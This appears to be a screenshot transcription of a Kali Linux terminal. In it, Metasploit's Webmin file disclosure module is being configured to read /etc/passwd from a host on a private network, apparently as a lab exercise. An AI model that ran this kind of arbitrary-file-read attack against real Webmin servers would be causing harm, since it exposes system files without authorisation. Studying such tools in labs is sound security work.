 Mozilla Firefox
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
msf6 auxiliary(admin/webmin/file_disclosure) > show options
Module options (auxiliary/admin/webmin/file_disclosure):
Name Current Setting Required Description
DIR /unauthenticated yes Webmin directory path
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPATH /etc/passwd yes The file to download
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
Download Download arbitrary file
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/webmin/file_disclosure) > set RHOSTS 192.168.0.100
RHOSTS ⇒ 192.168.0.100
msf6 auxiliary(admin/webmin/file_disclosure) >